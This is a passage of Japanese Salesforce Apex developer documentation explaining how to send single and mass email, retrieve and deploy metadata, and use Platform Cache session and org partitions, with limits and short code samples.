Apex を使用して、Salesforce に送信されたメールを処理できます。

### 送信メール

Apex を使用して、Salesforce から送信されたメールを操作します。

## 受信メール

Apex を使用して、Salesforce に送信されたメールを処理できます。

Apex を使用してメールと添付ファイルの受信および処理を行うことができます。メールは Apex メールサービスで受信し、`InboundEmail` オブジェクトを使用する Apex クラスで処理します。

 **メモ:** Apex メールサービスは、Developer Edition、Enterprise Edition、Unlimited Edition、Performance Edition 組織のみで使用できます。

「[Apex メールサービス](#)」を参照してください。

## 送信メール

Apex を使用して、Salesforce から送信されたメールを操作します。

個別メール送信または一括メール送信に Apex を使用することができます。メールには、件名、BCC アドレスなど標準的なメールの属性をすべて含めることができます。Salesforce メールテンプレートを使用することが可能で、平文テキスト、HTML 形式または Visualforce で生成されたテンプレートのいずれかを選択できます。

 **メモ:** Visualforce メールテンプレートは一括メール送信には使用できません。

Salesforce を使用し、メールが送られた日付、最初に開かれた日付と最後に開かれた日付、開かれた合計回数など HTML 形式のメールの状況を追跡できます。

個別メール送信または一括メール送信に Apex を使用するには、次のクラスを使用します。

### SingleEmailMessage

単一のメールメッセージの送信に使用されるメールオブジェクトをインスタンス化します。構文は次のとおりです。

```
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
```

### MassEmailMessage

メールメッセージの一括メール送信に使用されるメールオブジェクトをインスタンス化します。構文は次のとおりです。

```
Messaging.MassEmailMessage mail = new Messaging.MassEmailMessage();
```

### Messaging

静的な `sendEmail` メソッドを含みます。このメソッドでは、`SingleEmailMessage` クラスまたは `MassEmailMessage` クラスのいずれかを使用してインスタンス化するメールオブジェクトを送信し、`SendEmailResult` オブジェクトを返します。

メールを送信する構文は次のとおりです。

```
Messaging.sendEmail(new Messaging.Email[] { mail }, opt_allOrNone);
```

`Email` は `Messaging.SingleEmailMessage` または `Messaging.MassEmailMessage` のいずれかとなります。

(省略可能) `opt_allOrNone` パラメータでは、任意のメッセージがエラーで失敗した場合、`sendEmail` でその他すべてのメッセージの配信を行わない (`true`) か、エラーのないメッセージの配信を行う (`false`) かを指定します。デフォルトは `true` です。

静的な `reserveMassEmailCapacity` メソッドおよび `reserveSingleEmailCapacity` メソッドを含みます。これらのメソッドはメールを送信する前にコールし、トランザクションをコミットしてメールを送信するときに、送信する組織の1日あたりのメール送信量の制限を超えていないことを確認します。構文は次のとおりです。

```
Messaging.reserveMassEmailCapacity(count);
```

および

```
Messaging.reserveSingleEmailCapacity(count);
```

ここで、`count` はメールの送信先アドレスの総数を示します。

次の点に注意してください。

- Apex トランザクションがコミットされるまでメールは送信されません。
- `sendEmail` メソッドをコールしているユーザのメールアドレスは、メールヘッダーの「送信元アドレス」項目に挿入されます。返信されたメール、不達メールおよび外出中の自動返信メールは、このメソッドをコールしているユーザに送信されます。
- トランザクションあたり最大10個の `sendEmail` メソッド。 [Limits](#) メソッドを使用して、トランザクション内の `sendEmail` メソッドの数を確認します。
- `sendEmail` メソッドで送信される単一のメールメッセージは、送信する組織の1日の単一メール制限にカウントされます。この制限値に達すると、`SingleEmailMessage` を使用する `sendEmail` メソッドへのコールは拒否され、ユーザは `SINGLE_EMAIL_LIMIT_EXCEEDED` エラーコードを受信します。ただし、Salesforce アプリケーションを通して送られた単一メールは許可されます。

- `sendEmail` メソッドで送信される一括メールメッセージは、送信する組織の1日の一括メール制限にカウントされます。この制限値に達すると、`MassEmailMessage` を使用する `sendEmail` メソッドへのコールは拒否され、ユーザは `MASS_MAIL_LIMIT_EXCEEDED` エラーコードを受信します。
- `SendEmailResult` オブジェクトで返されるすべてのエラーは、メールが送信されなかったことを表します。

`Messaging.SingleEmailMessage` には `setOrgWideEmailAddressId` というメソッドがあります。

`OrgWideEmailAddress` オブジェクトのオブジェクト ID を受け取ります。`setOrgWideEmailAddressId` に有効な ID が渡されると、`OrgWideEmailAddress.DisplayName` 項目が、ログインユーザの [表示名] ではなく、メールヘッダーに使用されます。ヘッダーの送信メールアドレスも、`OrgWideEmailAddress.Address` で定義された項目に設定されます。

- 📌 **メモ:** `OrgWideEmailAddress.DisplayName` および `setSenderDisplayName` の両方が定義されると、`DUPLICATE_SENDER_DISPLAY_NAME` エラーが発生します。

詳細は、Salesforce オンラインヘルプの「組織のメールアドレス」を参照してください。

## 例

```
// First, reserve email capacity for the current Apex transaction to ensure
// that we won't exceed our daily email limits when sending email after
// the current transaction is committed.
Messaging.reserveSingleEmailCapacity(2);

// Processes and actions involved in the Apex transaction occur next,
// which conclude with sending a single email.

// Now create a new single email message object
// that will send out a single email to the addresses in the To, CC & BCC list.
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

// Strings to hold the email addresses to which you are sending the email.
String[] toAddresses = new String[] {'user@acme.com'};
String[] ccAddresses = new String[] {'smith@gmail.com'};

// Assign the addresses for the To and CC lists to the mail object.
mail.setToAddresses(toAddresses);
mail.setCcAddresses(ccAddresses);

// Specify the address used when the recipients reply to the email.
mail.setReplyTo('support@acme.com');

// Specify the name used as the display name.
mail.setSenderDisplayName('Salesforce Support');

// Specify the subject line for your email address.
mail.setSubject('New Case Created : ' + case.Id);

// Set to True if you want to BCC yourself on the email.
mail.setBccSender(false);

// Optionally append the salesforce.com email signature to the email.
// The email address of the user executing the Apex Code will be used.
```

```
mail.setUseSignature(false);

// Specify the text content of the email.
mail.setPlainTextBody('Your Case: ' + case.Id + ' has been created.');
```

```
mail.setHtmlBody('Your case:<b> ' + case.Id + ' </b>has been created.<p>'+
    'To view your case <a href=https://yourInstance.salesforce.com/'+case.Id+'>click
here.</a>');
```

```
// Send the email you have created.
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
```

## メタデータ

Salesforce ではメタデータ型とコンポーネントを使用して、組織の設定とカスタマイズを表します。システム管理者が制御する組織設定、またはインストール済みアプリケーションとパッケージによって適用される設定情報にはメタデータを使用します。

次のようなタスクの Apex コード内からメタデータにアクセスするには、`Metadata` 名前空間のクラスを使用します。

- アプリケーションのインストールまたはアップグレードのカスタマイズ — インストール (またはアップグレード) 中やその後に、アプリケーションでメタデータの作成か更新を行い、ユーザにアプリケーションの設定を許可できます。
- インストール後のアプリケーションのカスタマイズ — アプリケーションをインストールしたら、Apex でメタデータを使用し、システム管理者が標準の Salesforce 設定 UI を手動で使用するのではなく、アプリケーションによって提供される UI を使用して、システム管理者がアプリケーションを設定できるようにします。
- 安全にアクセス保護されたメタデータ — 型とコンポーネントをユーザに公開することなく、アプリケーションで内部的に使用されるメタデータを更新します。
- カスタム設定ツールの作成 — メタデータを Apex で使用してカスタムツールを提供し、システム管理者がアプリケーションとパッケージをカスタマイズできるようにします。

Apex でのメタデータアクセスは、API バージョン 40.0 以降を使用する Apex クラスで使用できます。

メタデータ型およびコンポーネントについての詳細は、『[メタデータ API 開発者ガイド](#)』と『[Custom Metadata Types Implementation Guide](#)』を参照してください。

このセクションの内容:

### メタデータの取得およびリリース

`Metadata.Operations` クラスを使用して、メタデータを取得およびリリースします。

### サポートされているメタデータ型

Apex では、一定のデータ型およびコンポーネントがサポートされています。

### セキュリティに関する考慮事項

Apex を使用してメタデータにアクセスする場合は、セキュリティ上の考慮事項に注意します。

## メタデータのリリースのテスト

メタデータにアクセスする Apex コードを、適切にテストする必要があります。

関連トピック:

[Metadata 名前空間](#)

## メタデータの取得およびリリース

`Metadata.Operations` クラスを使用して、メタデータを取得およびリリースします。

`Metadata.Operations.retrieve()` メソッドを使用すると、現在の組織からメタデータを同期的に取得できます。取得するメタデータコンポーネント名のリストが示されます。Salesforce が一致するコンポーネントデータのリストを返します。このデータは、`Metadata.Metadata` から取得するコンポーネントクラス別に示されます。

`Metadata.Operations.enqueueDeployment()` メソッドを使用すると、メタデータを現在の組織に非同期的にリリースできます。リリースはキューに配置されたうえで非同期処理されます。メタデータをリリース中に、コンポーネントを作成および更新できますが、削除することはできません。アプリケーションおよびパッケージがリリース可能なコンポーネントや、どの種類のアプリケーションやパッケージがどの種類の組織にリリースできるかについては制限があります。詳細は、「[セキュリティに関する考慮事項](#)」を参照してください。

メタデータを取得およびリリースするときは、メタデータコンポーネントの完全名を使用します。完全名には、名前空間、メタデータ型、コンポーネント名を含めることができます。コンポーネントを名前空間で更新する場合は、完全名にそのコンポーネントの名前空間も修飾する必要があります。たとえば、カスタムメタデータ「MDType1\_\_mdt」のコンポーネントが「Component1」という名前で、「myPackage」名前空間にある場合、完全名は「myPackage\_\_MDType1\_\_mdt.myPackage\_\_Component1」になります。メタデータコンポーネントの完全名の構文についての詳細は、『[メタデータAPI開発者ガイド](#)』の[メタデータの基本型](#)を参照してください。

メタデータはインストール後スクリプトで取得およびリリースできます。アンインストールスクリプトでは、Apex コードからメタデータを取得できますが、リリースはできません。

「[Metadata.Operations](#)」にメタデータの取得およびリリースのサンプルコードが記載されています。

## サポートされているメタデータ型

Apex では、一定のデータ型およびコンポーネントがサポートされています。

Apex でのメタデータアクセスは、「[メタデータ](#)」に記載の使用事例をサポートするデータ型およびコンポーネントに限られます。アプリケーションおよびパッケージは、Apex のメタデータ機能を使用して、次のメタデータ型およびコンポーネントを取得およびリリースできます。

- カスタムメタデータ型のレコード
- レイアウト

## セキュリティに関する考慮事項

Apex を使用してメタデータにアクセスする場合は、セキュリティ上の考慮事項に注意します。

一般に、登録者組織にインストールされている Apex クラスは、登録者組織内のサポートされている公開メタデータ型やコンポーネントにアクセスできます。保護対象とマークされているカスタムメタデータ型など、保護されているメタデータは、保護対象のメタデータと同じ名前空間にある Apex クラスのみがアクセスできます。

さらに、管理パッケージについては、管理パッケージが Salesforce のセキュリティレビューで承認されていない場合、パッケージ内の Apex クラスが(公開および保護対象の)メタデータにアクセスできません。ただし、[Apex 経由で未認定パッケージバージョンからメタデータをリリース]組織設定が有効になっている場合を除きます。システム管理者や開発者が、アプリケーションのテストやパイロットの目的でセキュリティレビューに合格していない管理パッケージをインストールする場合は、[設定] > [Apex 設定] にあるこの設定を有効にする必要があります。

リリースについては、`Metadata.Operations.enqueueDeployment()` で非同期 Apex が使用されるため、キューに配置されたリリースジョブとリリースコールバックが現在の組織の非同期ジョブにカウントされます。キューに配置されたリリースジョブとリリースコールバックは、**非同期 Apex に対する組織の制限の対象**です。

Apex を介してメタデータにアクセスするアプリケーションでは、登録者組織のメタデータをアプリケーションが取得またはリリース可能であることをユーザに通知する必要があります。メタデータにアクセスするインストールの場合、パッケージの説明でユーザに通知します。独自の通知を作成することも、次のサンプルを使用することもできます。

このパッケージは、インストール先の Salesforce 組織内にあるその名前空間以外のメタデータにアクセスして変更する可能性があります。

Salesforce がセキュリティレビューで通知を検証します。詳細は、『[SVforce ガイド](#)』を参照してください。

## メタデータのリリースのテスト

メタデータにアクセスする Apex コードを、適切にテストする必要があります。

メタデータのリリースを対象とする Apex テストを設けるには、リリース要求の設定とリリース結果の処理の両方を検証するテストを記述します。

リリース要求コードのテストでは、作成されたメタデータコンポーネントおよびコンポーネント値が検証され、リリースに必要なものが確実に `DeployContainer` に含まれるかどうかが明示されます。

リリース結果コードのテストでは、`DeployCallback` で予想どおりの結果および予想外の結果が処理されることが検証されます。`DeployCallback` は通常、非同期のリリースプロセスの一環で Salesforce にコールされます。したがって、リリースのプロセス外でコールバックをテストするために、コールバッククラスを直接使用するテストを作成します。また、テストの `DeployResults` および `DeployCallbackContext` インスタンスを作成して、`DeployCallback.handleResults()` メソッドもテストする必要があります。

`DeployCallbackContext` のテストインスタンスであるサブクラス `DeployCallbackContext` を作成中に、`getCallbackJobId()` を独自に実装します。

```
// DeployCallbackContext subclass for testing that returns myJobId
public class TestingDeployCallbackContext extends Metadata.DeployCallbackContext {
    private myJobId = null; // define to a canned ID you can use for testing
    public override Id getCallbackJobId() {
        return myJobId;
    }
}
```

## プラットフォームキャッシュ

Lightning プラットフォームキャッシュレイヤを使用すると、Salesforce セッションおよび組織データをキャッシュするときのパフォーマンスと信頼性が向上します。カスタムオブジェクトや設定を使用することなく、または Visualforce ビューステートオーバーロードすることなくキャッシュする内容と期間を指定できます。一部のアプリケーションや操作が他の容量を横取りしないようにプラットフォームキャッシュでキャッシュ空間を分配すれば、パフォーマンスが向上します。

Apex は、キャッシュデータと内部的にキャッシュされたデータが共存するマルチテナント環境で実行されるため、キャッシュにより Salesforce のコアプロセスの中断が最小限に抑えられます。

このセクションの内容:

### プラットフォームキャッシュ機能

プラットフォームキャッシュ API を使用すると、Salesforce セッションに関連付けられたデータや、組織全体で共有されているデータを保存および取得できます。Cache 名前空間の `Session`、`Org`、`SessionPartition`、`OrgPartition` クラスを使用して、キャッシュ値を追加、取得、削除します。[設定]のプラットフォームキャッシュ区分ツールを使用して、組織のパーティションを作成または削除したり、アプリケーション間のパフォーマンスのバランスが取れるようにキャッシュ容量を割り当てたりします。

### プラットフォームキャッシュの考慮事項

プラットフォームキャッシュを使用する場合は、次の考慮事項を確認してください。

### プラットフォームキャッシュの制限

プラットフォームキャッシュの使用には、次の制限が適用されます。

### プラットフォームキャッシュ区分

プラットフォームキャッシュのパーティションを使用して、アプリケーションのパフォーマンスを向上させることができます。パーティションを使用すると、アプリケーションにとって最適な方法でキャッシュ空間を分配できます。指定されたパーティションにデータをキャッシュすることで、他のアプリケーションや重要度の低いデータによってデータが上書きされることを回避できます。

### プラットフォームキャッシュの内部

プラットフォームキャッシュでは、ローカルキャッシュと Least Recently Used (LRU) アルゴリズムを使用してパフォーマンスを向上させます。

### セッションキャッシュの値の保存および取得

`Cache.Session` および `Cache.SessionPartition` クラスを使用してセッションキャッシュの値を管理します。パーティションの値を管理するには、`Cache.Session` クラスのメソッドを使用します。1つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.SessionPartition` メソッドを使用します。

### 組織キャッシュの値の保存および取得

`Cache.Org` および `Cache.OrgPartition` クラスを使用して組織キャッシュの値を管理します。パーティションの値を管理するには、`Cache.Org` クラスのメソッドを使用します。1つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.OrgPartition` メソッドを使用します。

### プラットフォームキャッシュへの Visualforce グローバル変数の使用

グローバル変数を使用して、Visualforce ページからセッションキャッシュまたは組織キャッシュに保存されているキャッシュ値にアクセスできます。

### CacheBuilder インターフェースを使用した安全な値のキャッシュ

プラットフォームキャッシュのベストプラクティスは、null を返すキャッシュ要求のテストを行い、Apex コードでキャッシュの欠落が処理されるかどうかを確認することです。このコードは各自で記述できます。また、Cache.CacheBuilder インターフェースを使用すると、セッションや組織のキャッシュで値を安全に保存または取得しやすくなります。

### プラットフォームキャッシュのベストプラクティス

プラットフォームキャッシュによって、アプリケーションのパフォーマンスが大幅に向上します。ただし、最適なキャッシュパフォーマンスを得るには、次のガイドラインに従うことが重要です。一般に、多くの小さな項目を別々にキャッシュするよりも、少しの大きな項目をキャッシュする方が効率的です。また、予期しないキャッシュの強制削除を防止するために、キャッシュ制限にも注意してください。

## プラットフォームキャッシュ機能

プラットフォームキャッシュ API を使用すると、Salesforce セッションに関連付けられたデータや、組織全体で共有されているデータを保存および取得できます。Cache 名前空間の Session、Org、SessionPartition、OrgPartition クラスを使用して、キャッシュ値を追加、取得、削除します。[設定]のプラットフォームキャッシュ区分ツールを使用して、組織のパーティションを作成または削除したり、アプリケーション間のパフォーマンスのバランスが取れるようにキャッシュ容量を割り当てたりします。

キャッシュには次の 2 種類があります。

- **セッションキャッシュ**—個々のユーザセッションのデータを保存します。たとえば、指定したテリトリー内の顧客を検索するアプリケーションでは、ユーザが地図上の別の場所を参照中に実行される計算が再利用されます。

セッションキャッシュはユーザセッションと共に存続します。セッションの最大有効期限は 8 時間です。セッションキャッシュは、指定した Time to Live (`ttlsecs` 値) に達したとき、または 8 時間が経過してセッションが期限切れになったときのいずれか早い時点で有効期限が終了します。

- **組織キャッシュ**—組織のユーザが再利用するデータを保存します。たとえば、ユーザプロフィールに基づいてメニュー項目を動的に表示するナビゲーションバーの内容が再利用されます。

セッションキャッシュとは異なり、組織キャッシュには、すべてのセッション、要求、組織ユーザおよびプロフィールがアクセスできます。組織キャッシュは、指定した Time to Live (`ttlsecs` 値) に達したときに有効期限が終了します。

キャッシュ対象として最適なデータは、次のとおりです。

- セッション全体を通して再利用される
- 静的である (急速に変化しない)
- 取得にコストがかかる

セッションキャッシュと組織キャッシュの両方について、ある名前空間のキャッシュデータが別の名前空間の類似データで上書きされないようにコールを実行できます。必要に応じて、`Cache.Visibility` 列挙を使用

して Apex コードが呼び出し側の名前空間以外の名前空間のキャッシュデータにアクセスできるかどうかを指定できます。

各キャッシュ操作は、それが実行される Apex トランザクションに依存します。トランザクション全体が失敗した場合は、そのトランザクション内のすべてのキャッシュ操作がロールバックされます。

## プラットフォームキャッシュの試用

組織でプラットフォームキャッシュを使用してパフォーマンス改善をテストする場合、本番組織のトライアルキャッシュを要求できます。Enterprise Edition、Unlimited Edition、および Performance Edition には一定のキャッシュが含まれていますが、多くの場合キャッシュを追加するとパフォーマンスが向上します。トライアル要求が承認されたら、容量をパーティションに割り当てて、さまざまなシナリオでキャッシュの使用を試すことができます。キャッシュを試験的に使用することで、キャッシュを購入すべきかどうかを十分な情報に基づいて決定できます。

トライアルキャッシュについての詳細は、Salesforce オンラインヘルプの「プラットフォームキャッシュトライアルの要求」を参照してください。

プラットフォームキャッシュは購入することもできます。キャッシュ購入についての詳細は、Salesforce オンラインヘルプの「プラットフォームキャッシュの購入」を参照してください。

### 関連トピック:

[Session クラス](#)

[Org クラス](#)

[Partition クラス](#)

[OrgPartition クラス](#)

[SessionPartition クラス](#)

[CacheBuilder インターフェース](#)

## プラットフォームキャッシュの考慮事項

プラットフォームキャッシュを使用する場合は、次の考慮事項を確認してください。

- キャッシュは永続的ではありません。データ損失に対する保証はありません。
- 組織で Apex クラスを変更すると、一部または全部のキャッシュが無効になります。
- キャッシュ内のデータは暗号化されません。
- 組織キャッシュでは、同時に発生する複数の Apex トランザクションで読み取りおよび書き込みを並行して行うことができます。たとえば、あるトランザクションでキー `PetName` の値を `Fido` に更新するとします。同時に、別のトランザクションで同じキーの値を `Felix` に更新します。両方の書き込みは成功しますが、2つの値のいずれかが任意に選択され、後でその値がトランザクションで読み取られます。ただし、この任意の選択はトランザクション単位ではなくキー単位で行われます。たとえば、あるトランザクションで `PetType="Cat"` と `PetName="Felix"` を書き込むとします。同時に別のトランザクションで `PetType="Dog"` と `PetName="Fido"` を書き込みます。この場合、`PetType` の値は最初のトランザクションから選択され、`PetName` の値は2番目のトランザクションから選択される可能性があります。後でこれらのキーに対して `get()` がコールされると、`PetType="Cat"` と `PetName="Fido"` が返されます。

- キャッシュの欠落が発生する可能性があります。以前キャッシュした項目が見つからない場合を考慮してコードを作成することをお勧めします。または、キャッシュの欠落をチェックする [CacheBuilder インターフェース](#) を使用します。
- パーティションは、Salesforce 内の制限に従う必要があります。
- セッションキャッシュには最大 8 時間、値を保存できます。組織キャッシュには最大 48 時間、値を保存できます。
- Lightning フローを使用する組織の場合。
  - プロセスにスケジュール済みアクションが含まれる場合は、プロセス内のその後のアクションが、セッションキャッシュ値を保存または取得する Apex コードを呼び出さないことを確認します。Apex アクションと、Apex トリガを起動させるデータベースに対してプロセスが行った変更には、セッションキャッシュの制限が適用されます。
  - フローに一時停止要素が含まれる場合は、フロー内のそれ以降の要素が、セッションキャッシュ値を保存または取得する Apex コードを呼び出さないことを確認します。Apex アクションと、Apex トリガを起動させるデータベースに対してフローが行った変更には、セッションキャッシュの制限が適用されます。

## プラットフォームキャッシュの制限

プラットフォームキャッシュの使用には、次の制限が適用されます。

### エディション固有の制限

組織の種別ごとに使用できるプラットフォームキャッシュの容量を次の表に示します。キャッシュを追加購入するには、Salesforce の担当者までお問い合わせください。

エディション	キャッシュのサイズ
Enterprise	10 MB
Unlimited および Performance	30 MB
その他すべて	0 MB

### パーティションサイズの制限

制限	値
最小パーティションサイズ	1 MB

### セッションキャッシュの制限

制限	値
1つのキャッシュ項目の最大サイズ (put () メソッド)	100 KB
要求あたりのパーティションの最大ローカルキャッシュサイズ <sup>1</sup>	500 KB

制限	値
開発者が割り当てる Time to Live の最小値	300 秒 (5 分)
開発者が割り当てる Time to Live の最大値	28,800 秒 (8 時間)
セッションキャッシュの Time to Live の最大値	28,800 秒 (8 時間)

### 組織キャッシュの制限

制限	値
1つのキャッシュ項目の最大サイズ (put () メソッド)	100 KB
要求あたりのパーティションの最大ローカルキャッシュサイズ <sup>1</sup>	1,000 KB
開発者が割り当てる Time to Live の最小値	300 秒 (5 分)
開発者が割り当てる Time to Live の最大値	172,800 秒 (48 時間)
組織キャッシュのデフォルトの Time to Live	86,400 秒 (24 時間)

<sup>1</sup>ローカルキャッシュはアプリケーションサーバのメモリ内のコンテナで、ユーザは要求中にローカルキャッシュとやりとりを行います。

### プラットフォームキャッシュ区分

プラットフォームキャッシュのパーティションを使用して、アプリケーションのパフォーマンスを向上させることができます。パーティションを使用すると、アプリケーションにとって最適な方法でキャッシュ空間を分配できます。指定されたパーティションにデータをキャッシュすることで、他のアプリケーションや重要度の低いデータによってデータが上書きされることを回避できます。

プラットフォームキャッシュを使用するには、まず、[設定]のプラットフォームキャッシュ区分ツールを使用してパーティションを設定します。パーティションを設定したら、プラットフォームキャッシュ Apex API を使用してパーティションに対するデータの追加、アクセス、削除ができます。

[設定]の区分ツールにアクセスするには、[クイック検索] ボックスに「プラットフォームキャッシュ」と入力して、[プラットフォームキャッシュ]を選択します。

パーティションツールを使用して、次の操作を実行できます。

- トライアルキャッシュを要求する。
- キャッシュパーティションを作成、編集、または削除する。
- アプリケーション間のパフォーマンスのバランスが取れるように、各パーティションのセッションキャッシュ容量と組織キャッシュ容量を割り当てる。
- 組織の現在のキャッシュ容量、内訳、パーティション割り当てのスナップショットを表示する (KB または MB)。
- 各パーティションに関する詳細を表示する。
- 任意のパーティションをデフォルトパーティションにする。

プラットフォームキャッシュを使用するには、パーティションを少なくとも1つ作成します。各パーティションには、1つのセッションキャッシュと1つの組織キャッシュ区分があり、区分ごとに別個の容量を割り当てることができます。セッションキャッシュは、個々のユーザセッションのデータ保存に使用でき、組織キャッシュは、組織のユーザがアクセスできるデータに使用されます。任意の数のパーティション間で組織のキャッシュ空間を分配できます。セッションキャッシュと組織キャッシュの割り当ては、0または5以上の整数にする必要があります。デフォルトパーティションを含むすべてのパーティションの割り当ての合計は、プラットフォームキャッシュの総割り当てと等しくなります。すべてのキャッシュ区分の合計割り当て容量は、組織全体の容量以下にする必要があります。

任意のパーティションをデフォルトパーティションとして定義できますが、使用できるデフォルトパーティションは1つのみです。パーティションに割り当てがない場合、キャッシュ操作 (get、put など) は呼び出されず、エラーは返されません。

デフォルトパーティション内でキャッシュ操作を実行する場合、キーのパーティション名を省略できます。

パーティションを設定したら、Apex コードを使用してパーティションに対するキャッシュ操作を実行できます。たとえば、`Cache.SessionPartition` および `Cache.OrgPartition` クラスを使用して、特定のパーティションのキャッシュに対して値の追加、取得、削除ができます。`Cache.Session` および `Cache.Org` を使用して、パーティションの取得や完全修飾キーを使用したキャッシュ操作の実行が可能です。

## プラットフォームキャッシュ区分のパッケージ化

プラットフォームキャッシュを使用するアプリケーションをパッケージ化するときには、参照されるパーティションすべてを明示的にパッケージに追加します。他の連動関係とは異なり、パーティションが自動的にパッケージに取り込まれることはありません。パーティションの検証は、コンパイル時ではなく実行時に行われます。そのため、パッケージにパーティションが欠落している場合、コンパイル時にエラーメッセージは表示されません。

 **メモ:** プラットフォームキャッシュコードがパッケージ用の場合は、パッケージにデフォルトパーティションを使用しないでください。代わりに、デフォルト以外のパーティションを明示的に参照してパッケージ化します。デフォルトのパーティションが含まれるパッケージはリリースできません。

管理パッケージを使用する場合、パーティション間での名前空間の共有にはブランチパッケージ組織を使用することをお勧めします。この機能では、複数の組織またはパーティションをプライマリ組織の「ブランチ」として維持できます。ブランチパッケージ組織についての詳細は、Salesforce にお問い合わせください。

関連トピック:

[Partition クラス](#)

[OrgPartition クラス](#)

[SessionPartition クラス](#)

[メタデータ API 開発者ガイド: プラットフォームキャッシュ区分種別](#)

## プラットフォームキャッシュの内部

プラットフォームキャッシュでは、ローカルキャッシュと Least Recently Used (LRU) アルゴリズムを使用してパフォーマンスを向上させます。

## ローカルキャッシュ

プラットフォームキャッシュでは、ローカルキャッシュを使用することによってパフォーマンスを向上させ、ネットワークを効率的に使用し、アトミックトランザクションをサポートします。ローカルキャッシュはアプリケーションサーバのメモリ内のコンテナで、ユーザは要求中にローカルキャッシュとやりとりを行います。キャッシュ操作は、キャッシュレイヤと直接やりとりは行わず、ローカルキャッシュとやりとりします。

セッションキャッシュの場合、最初の要求時にすべてのキャッシュされた項目がローカルキャッシュに読み込まれます。その後のすべてのやりとりではローカルキャッシュを使用します。同様に、組織キャッシュの `get` 操作では、キャッシュレイヤから値を取得してローカルキャッシュに保存します。この値に対するその後の要求は、ローカルキャッシュから取得されます。 `put` や `remove` などの変更可能な操作もすべてローカルキャッシュに対して実行されます。リクエストが正常に完了すると、変更可能な操作がコミットされます。

 **メモ:** ローカルキャッシュでは同時操作はサポートされません。 `put` や `remove` などの変更可能な操作はローカルキャッシュに対して実行され、Apex 要求全体が成功した場合のみコミットされます。したがって、他の同時要求からは変更可能な操作の結果が参照できません。

## アトミックトランザクション

各キャッシュ操作は、それが実行される Apex 要求に依存します。要求全体が失敗した場合は、その要求内のすべてのキャッシュ操作がロールバックされます。実際にはローカルキャッシュを使用することによって、このようなアトミックトランザクションがサポートされます。

## 強制削除アルゴリズム

可能な場合、プラットフォームキャッシュでは、LRU アルゴリズムを使用してキャッシュから鍵が強制削除されます。キャッシュが制限に達すると、キャッシュが 100% の容量に削減されるまで鍵が強制削除されます。セッションキャッシュを使用する場合、キャッシュはすべての既存のセッションキャッシュインスタンスから均等に削除されます。ローカルキャッシュでは LRU アルゴリズムも使用されます。パーティションのローカルキャッシュ最大サイズに達した場合、最近最も使用されていない項目がローカルキャッシュから強制削除されます。

関連トピック:

[プラットフォームキャッシュの制限](#)

## セッションキャッシュの値の保存および取得

`Cache.Session` および `Cache.SessionPartition` クラスを使用してセッションキャッシュの値を管理します。パーティションの値を管理するには、`Cache.Session` クラスのメソッドを使用します。1つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.SessionPartition` メソッドを使用します。

### `Cache.Session` のメソッド

セッションキャッシュに値を保存するには、`Cache.Session.put()` メソッドをコールして、キーと値を指定します。キー名は `namespace.partition.key` 形式にします。たとえば、名前空間が `ns1`、パーティションが `partition1`、キーが `orderDate` の場合、完全修飾されたキー名は `ns1.partition1.orderDate` になります。

次の例では、DateTime キャッシュ値をキー `orderDate` で保存します。次に、このスニペットは `orderDate` キーがキャッシュ内にあるかどうかをチェックし、ある場合はキャッシュからその値を取得します。

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Session.put('ns1.partition1.orderDate', dt);
if (Cache.Session.contains('ns1.partition1.orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Session.get('ns1.partition1.orderDate');
}
```

呼び出し元クラスのデフォルトパーティションと名前空間を参照するには、`namespace.partition` プレフィックスを省略して、キー名を指定します。

```
Cache.Session.put('orderDate', dt);
if (Cache.Session.contains('orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Session.get('orderDate');
}
```

`local` プレフィックスは、組織に名前空間が定義されているかどうかに関係なく、コードが実行されている現在の組織の名前空間を示します。組織に `ns1` という名前空間が定義されている場合、次の2つのステートメントは同等です。

```
Cache.Session.put('local.myPartition.orderDate', dt);
Cache.Session.put('ns1.myPartition.orderDate', dt);
```

 **メモ:** インストール済み管理パッケージの `local` プレフィックスは、パッケージの名前空間ではなく、登録者組織の名前空間を参照します。キャッシュの `put` コールは、呼び出し元のクラスが所有していないパーティションでは許可されません。

`put()` メソッドには複数のバージョン(オーバーロード)があり、各バージョンが取るパラメータは異なります。たとえば、キャッシュ値を他の名前空間で上書きできないことを指定するには、このメソッドの最後のパラメータを `true` に設定します。次の例では、キャッシュ値の有効期間(3,600秒=1時間)も設定し、任意の名前空間で値を使用できるようにしています。

```
// Add a value to the cache with options
Cache.Session.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);
```

セッションキャッシュからキャッシュ値を取得するには、`Cache.Session.get()` メソッドをコールします。`Cache.Session.get()` はオブジェクトを返すため、戻り値を特定の型にキャストすることをお勧めします。

```
// Get a cached value
Object obj = Cache.Session.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (DateTime)obj;
```

## Cache.SessionPartition のメソッド

1つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.SessionPartition` メソッドを使用します。パーティションオブジェクトが取得できたら、キャッシュ値を追加および取得するプロセスは、`Cache.Session` メソッドを使用する場合と同様です。`Cache.SessionPartition` メソッドは、名前空間およびパーティションのプレフィックスなしでキー名のみを指定するため、より簡単に使用できます。

最初にセッションパーティションを取得し、目的のパーティションを指定します。パーティション名には、名前空間プレフィックス `namespace.partition` が含まれます。取得したパーティションオブジェクトのキャッシュ値を追加および取得することで、そのパーティションのキャッシュ値を管理できます。次の例は、`myNs` 名前空間の `myPartition` という名前のパーティションを取得します。次に、キャッシュにキー `BookTitle` という値が含まれている場合、このキャッシュ値が取得されます。新しい値がキー `orderDate` と今日の日付で追加されます。

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
    String cachedTitle = (String)sessionPart.get('BookTitle');
}
// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());
```

次の例では、パーティションインスタンスを変数に割り当てることなく、1つの式でパーティションに対する `get` メソッドをコールします。

```
// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```

関連トピック:

[Session クラス](#)

[SessionPartition クラス](#)

